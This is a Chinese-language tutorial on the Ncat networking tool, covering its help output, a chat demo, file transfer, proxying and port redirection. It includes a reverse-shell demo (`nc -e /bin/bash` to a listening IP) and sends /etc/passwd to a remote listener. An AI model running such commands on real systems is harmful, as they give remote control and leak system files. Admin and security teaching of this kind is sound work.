大家好,欢迎来到IT知识分享网。
0x00 ncat简介
我们目前安装的
nc全称是Ncat,是对NetCat的改进和重新实现,是一个非常丰富的网络程序,最初是为Nmap项目所编写,只是后来独立出来了。他虽然只是一个小工具,但是已然是运维手中的瑞士军刀。Ncat能够做的事情很多,比如 端口探测、端口扫描、传输文件、搭建代理等等。
注意: 笔者担心第三方翻译失去了原有韵味,故这里放一下原版man手册的描述
DESCRIPTION: Ncat is a feature-packed networking utility which reads and writes data across networks from the command line. Ncat was written for the Nmap Project and is the culmination of the currently splintered family of Netcat incarnations. It is designed to be a reliable back-end tool to instantly provide network connectivity to other applications and users. Ncat will not only work with IPv4 and IPv6 but provides the user with a virtually limitless number of potential uses. Among Ncat's vast number of features there is the ability to chain Ncats together; redirection of TCP, UDP, and SCTP ports to other sites; SSL support; and proxy connections via SOCKS4 or HTTP proxies (with optional proxy authentication as well). Some general principles apply to most applications and thus give you the capability of instantly adding networking support to software that would normally never support it. 0x01 nc的用法和参数
[root@localhost ~]# nc -h Ncat 7.50 ( https://nmap.org/ncat ) Usage: ncat [options] [hostname] [port] Options taking a time assume seconds. Append 'ms' for milliseconds, 's' for seconds, 'm' for minutes, or 'h' for hours (e.g. 500ms). -4 Use IPv4 only -6 Use IPv6 only -U, --unixsock Use Unix domain sockets only -C, --crlf Use CRLF for EOL sequence -c, --sh-exec <command> Executes the given command via /bin/sh -e, --exec <command> Executes the given command --lua-exec <filename> Executes the given Lua script -g hop1[,hop2,...] Loose source routing hop points (8 max) -G <n> Loose source routing hop pointer (4, 8, 12, ...) -m, --max-conns <n> Maximum <n> simultaneous connections -h, --help Display this help screen -d, --delay <time> Wait between read/writes -o, --output <filename> Dump session data to a file -x, --hex-dump <filename> Dump session data as hex to a file -i, --idle-timeout <time> Idle read/write timeout -p, --source-port port Specify source port to use -s, --source addr Specify source address to use (doesn't affect -l) -l, --listen Bind and listen for incoming connections -k, --keep-open Accept multiple connections in listen mode -n, --nodns Do not resolve hostnames via DNS -t, --telnet Answer Telnet negotiations -u, --udp Use UDP instead of default TCP --sctp Use SCTP instead of default TCP -v, --verbose Set verbosity level (can be used several times) -w, --wait <time> Connect timeout -z Zero-I/O mode, report connection status only --append-output Append rather than clobber specified output files --send-only Only send data, ignoring received; quit on EOF --recv-only Only receive data, never send anything --allow Allow only given hosts to connect to Ncat --allowfile A file of hosts allowed to connect to Ncat --deny Deny given hosts from connecting to Ncat --denyfile A file of hosts denied from connecting to Ncat --broker Enable Ncat's connection brokering mode --chat Start a simple Ncat chat server --proxy <addr[:port]> Specify address of host to proxy through --proxy-type <type> Specify proxy type ("http" or "socks4" or "socks5") --proxy-auth <auth> Authenticate with HTTP or SOCKS proxy server --ssl Connect or listen with SSL --ssl-cert Specify SSL certificate file (PEM) for listening --ssl-key Specify SSL private key (PEM) for listening --ssl-verify Verify trust and domain name of certificates --ssl-trustfile PEM file containing trusted SSL certificates --ssl-ciphers Cipherlist containing SSL ciphers to use --version Display Ncat's version information and exit See the ncat(1) manpage for full options, descriptions and usage examples 0x02 nc功能演示1–聊天

只需要简单两步,即可开始聊天
主机A: nc -l 8888
主机B:nc 主机A_ip 8888
主机B,输入聊天内容

此时A可以收到消息,并回复
最后看一下B这边的效果
聊天功能基本已经实现了,就是体验不是很好

0x03 nc功能演示2–文件传输
官方例子如下:
Send a file over TCP port 9899 from host2 (client) to host1 (server). HOST1$ ncat -l 9899 > outputfile HOST2$ ncat HOST1 9899 < inputfile Transfer in the other direction, turning Ncat into a “one file” server. HOST1$ ncat -l 9899 < inputfile HOST2$ ncat HOST1 9899 > outputfile 主机A:nc -l 8888 >passwd.txt
主机B: nc 192.168.233.128 8888 < /etc/passwd
最后主机A查看文件

0x04 nc功能演示3–反弹shell
主机A: nc -lvvp 8888
主机B: nc -e /bin/bash 192.168.233.128 8888
回到主机A,开始控制主机B
注意:这里nc反弹shell默认是明文的,黑客一般还会配置ssl证书加密,大家要注意防护哦
0x05 其他功能
a.创建一个http代理
Create an HTTP proxy server on localhost port 8888. ncat -l --proxy-type http localhost 8888 b.tcp数据包重定向
Redirect TCP port 8080 on the local machine to host on port 80. ncat --sh-exec "ncat example.org 80" -l 8080 --keep-open 如果你还知道其他功能,欢迎在评论区留言讨论
免责声明:本站所有文章内容,图片,视频等均是来源于用户投稿和互联网及文摘转载整编而成,不代表本站观点,不承担相关法律责任。其著作权各归其原作者或其出版社所有。如发现本站有涉嫌抄袭侵权/违法违规的内容,侵犯到您的权益,请在线联系站长,一经查实,本站将立刻删除。 本文来自网络,若有侵权,请联系删除,如若转载,请注明出处:https://haidsoft.com/131933.html